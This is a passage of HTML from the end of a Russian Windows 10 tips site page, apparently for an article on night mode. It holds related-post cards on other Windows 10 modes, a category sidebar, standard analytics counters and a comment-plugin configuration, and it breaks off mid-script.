                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://winda10.com/rezhimy-windows-10/rezhim-v-samolete-windows-10-kak-otklyuchit.html' title='Режим «в самолёте»: зачем нужен, как включить и выключить, как решить проблемы с его работой'>
<span class="yarpp-thumbnail-default"><img src="https://winda10.com/wp-content/uploads/2018/06/rezhim.jpg" class="wp-post-image" alt="Режим «в самолёте»: зачем нужен, как включить и выключить, как решить проблемы с его работой" ></span><span class="yarpp-thumbnail-title">Режим «в самолёте»: зачем нужен, как включить и выключить, как решить проблемы с его работой</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://winda10.com/rezhimy-windows-10/rezhim-plansheta-windows-10.html' title='«Режим планшета» в Windows 10: зачем он нужен, как его включить и настроить'>
<span class="yarpp-thumbnail-default"><img src="https://winda10.com/wp-content/uploads/2018/07/kak-vklyuchit-rezhim-plansheta-v-windows-10.jpg" class="wp-post-image" alt="«Режим планшета» в Windows 10: зачем он нужен, как его включить и настроить" ></span><span class="yarpp-thumbnail-title">«Режим планшета» в Windows 10: зачем он нужен, как его включить и настроить</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://winda10.com/rezhimy-windows-10/rezhim-razrabotchika-windows-10.html' title='«Режим разработчика» в Windows 10: для чего нужен, как включить и решить проблемы с активацией'>
<span class="yarpp-thumbnail-default"><img src="https://winda10.com/wp-content/uploads/2018/08/vklyuchenie.jpg" class="wp-post-image" alt="«Режим разработчика» в Windows 10: для чего нужен, как включить и решить проблемы с активацией" ></span><span class="yarpp-thumbnail-title">«Режим разработчика» в Windows 10: для чего нужен, как включить и решить проблемы с активацией</span></a></div>
</div>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->




        <div class="b-related">
            <div class="b-related__header"><span>Вам также может быть интересно</span></div>
            <div class="b-related__items">

                
                    
<article id="post-6173" class="post-card post-6173 post type-post status-publish format-standard has-post-thumbnail  category-rezhimy-windows-10">

    <div class="post-card__image">
        <a href="https://winda10.com/rezhimy-windows-10/kartinka-v-kartinke-windows-10-kak-vklyuchit.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/09/rekursiya-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="рекурсия" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/09/rekursiya-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/09/rekursiya-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Режимы Windows 10</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/rezhimy-windows-10/kartinka-v-kartinke-windows-10-kak-vklyuchit.html" rel="bookmark" >Режим «Картинка в картинке» (Compact Overlay) в Windows 10</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Компания, занимающаяся разработкой Windows 10, старается наградить операционную систему максимальным количеством режимов, обеспечивающих удобную	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-6147" class="post-card post-6147 post type-post status-publish format-standard has-post-thumbnail  category-rezhimy-windows-10">

    <div class="post-card__image">
        <a href="https://winda10.com/rezhimy-windows-10/rezhim-sovmestimosti-v-windows-10.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/08/vse-o-rezhime-sovmestimosti-v-windows-10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Все о режиме совместимости в Windows 10" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/08/vse-o-rezhime-sovmestimosti-v-windows-10-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/08/vse-o-rezhime-sovmestimosti-v-windows-10-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Режимы Windows 10</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 1</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/rezhimy-windows-10/rezhim-sovmestimosti-v-windows-10.html" rel="bookmark" >Всё о режиме совместимости в Windows 10</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		С внедрением новых операционных систем, технологий и тому подобных вещей всё старое и доброе	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-5760" class="post-card post-5760 post type-post status-publish format-standard has-post-thumbnail  category-rezhimy-windows-10">

    <div class="post-card__image">
        <a href="https://winda10.com/rezhimy-windows-10/rezhim-razrabotchika-windows-10.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/08/vklyuchenie-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Включение" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/08/vklyuchenie-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/08/vklyuchenie-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Режимы Windows 10</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/rezhimy-windows-10/rezhim-razrabotchika-windows-10.html" rel="bookmark" >«Режим разработчика» в Windows 10: для чего нужен, как включить и решить проблемы с активацией</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Многие люди, работающие на ПК с Windows 10, интересуются, для чего был введён «Режим	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-5082" class="post-card post-5082 post type-post status-publish format-standard has-post-thumbnail  category-rezhimy-windows-10">

    <div class="post-card__image">
        <a href="https://winda10.com/rezhimy-windows-10/rezhim-plansheta-windows-10.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/07/kak-vklyuchit-rezhim-plansheta-v-windows-10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как включить Режим планшета в Windows 10" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/07/kak-vklyuchit-rezhim-plansheta-v-windows-10-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/07/kak-vklyuchit-rezhim-plansheta-v-windows-10-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Режимы Windows 10</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/rezhimy-windows-10/rezhim-plansheta-windows-10.html" rel="bookmark" >«Режим планшета» в Windows 10: зачем он нужен, как его включить и настроить</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		«Десятка» предлагает пользователю два варианта интерфейса: десктопный и планшетный. Первый представляет собой привычный вариант	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-4074" class="post-card post-4074 post type-post status-publish format-standard has-post-thumbnail  category-rezhimy-windows-10">

    <div class="post-card__image">
        <a href="https://winda10.com/rezhimy-windows-10/kak-otklyuchit-spyashhiy-rezhim-v-windows-10.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/06/windows-10-3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Windows 10" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/06/windows-10-3-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/06/windows-10-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Режимы Windows 10</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/rezhimy-windows-10/kak-otklyuchit-spyashhiy-rezhim-v-windows-10.html" rel="bookmark" >Особенности использования режима сна Windows 10</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Среди многочисленных настроек Windows 10 — так называемый режим сна, о котором, как показывает	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-3313" class="post-card post-3313 post type-post status-publish format-standard has-post-thumbnail  category-rezhimy-windows-10">

    <div class="post-card__image">
        <a href="https://winda10.com/rezhimy-windows-10/rezhim-v-samolete-windows-10-kak-otklyuchit.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/06/rezhim-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Режим" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/06/rezhim-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/06/rezhim-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Режимы Windows 10</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/rezhimy-windows-10/rezhim-v-samolete-windows-10-kak-otklyuchit.html" rel="bookmark" >Режим «в самолёте»: зачем нужен, как включить и выключить, как решить проблемы с его работой</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Многие пользователи заметили, что в Windows 10 есть некий режим «в самолёте». Все знают,	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://winda10.com/rezhimy-windows-10/nochnoy-rezhim-windows-10.html"/>
<meta itemprop="dateModified" content="2018-06-13"/>
<meta itemprop="datePublished" content="2018-06-13T16:11:04+03:00"/>
    <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>



		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://winda10.com/" class="search-form">
    <label class="screen-reader-text" for="s">Поиск: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://winda10.com/category/brauzery">Браузеры</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://winda10.com/category/dopolnitelnye-funktsii-i-vozmozhnosti">Дополнительные функции и возможности</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://winda10.com/category/drajvera-i-plaginy">Драйвера и плагины</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://winda10.com/category/zapusk">Запуск</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://winda10.com/category/zashhita-sistemy">Защита системы</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://winda10.com/category/igry">Игры</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://winda10.com/category/nastrojki">Настройки</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://winda10.com/category/obnovlenie">Обновление</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://winda10.com/category/optimizatsiya">Оптимизация</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://winda10.com/category/oshibki-i-problemy">Ошибки и проблемы</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://winda10.com/category/parametry">Параметры</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://winda10.com/category/personalizatsiya-i-oformlenie">Персонализация и оформление</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://winda10.com/category/programmy-i-prilozheniya">Программы и приложения</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://winda10.com/category/rezhimy-windows-10">Режимы Windows 10</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://winda10.com/category/oshibki-i-problemy/sinij-ekran-na-windows-10">Синий экран на Windows 10</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://winda10.com/category/udalenie-i-vosstanovlenie-sistemy">Удаление и восстановление системы</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://winda10.com/category/ustanovka-i-aktivatsiya-sistemy">Установка и активация системы</a>
</li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>
    
</aside><!-- #secondary -->
	</div><!-- #content -->
    
        	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-top-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://winda10.com/reklama">Реклама</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://winda10.com/kontakty">Контакты</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2026 winda10.com
                            </div><!-- .site-info -->

            <div class="footer-counters">
                            </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter48545861 = new Ya.Metrika({
                    id:48545861,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48545861" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91671259-31"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91671259-31');
</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3102089", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3102089;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://winda10.com/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css'  href='https://winda10.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css'  href='https://winda10.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' id='anycomment-js-bundle-js-extra'>
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"2939","nonce":"ea2cebabf9","locale":"ru_RU","restUrl":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/","commentCount":"1","errors":null,"user":null,"urls":{"logout":"https:\/\/winda10.com\/wp-login.php?action=logout&amp;_wpnonce=abaed2d9fa&redirect_to=https:\/\/winda10.com\/rezhimy-windows-10\/nochnoy-rezhim-windows-10.html#comments","postUrl":"https:\/\/winda10.com\/rezhimy-windows-10\/nochnoy-rezhim-windows-10.html"},"post":{"id":2939,"permalink":"https:\/\/winda10.com\/rezhimy-windows-10\/nochnoy-rezhim-windows-10.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/winda10.com\/rezhimy-windows-10\/nochnoy-rezhim-windows-10.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/winda10.com\/rezhimy-windows-10\/nochnoy-rezhim-windows-10.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/winda10.com\/rezhimy-windows-10\/nochnoy-rezhim-windows-10.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/winda10.com\/rezhimy-windows-10\/nochnoy-rezhim-windows-10.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/winda10.com\/rezhimy-windows-10\/nochnoy-rezhim-windows-10.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/winda10.com\/rezhimy-windows-10\/nochnoy-rezhim-windows-10.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/winda10.com\/rezhimy-windows-10\/nochnoy-rezhim-windows-10.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/winda10.com\/rezhimy-windows-10\/nochnoy-rezhim-windows-10.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/winda10.com\/rezhimy-windows-10\/nochnoy-rezhim-windows-10.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/winda10.com\/rezhimy-windows-10\/nochnoy-rezhim-windows-10.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/winda10.com\/rezhimy-windows-10\/nochnoy-rezhim-windows-10.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/winda10.com\/rezhimy-windows-10\/nochnoy-rezhim-windows-10.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/winda10.com\/wp-login.php?redirect_to=https%3A%2F%2Fwinda10.com%2Frezhimy-windows-10%2Fnochnoy-rezhim-windows-10.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6LcK-nwUAAAAAJ10eCZu7G9H9EV5zudgyi0ifgF2","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a 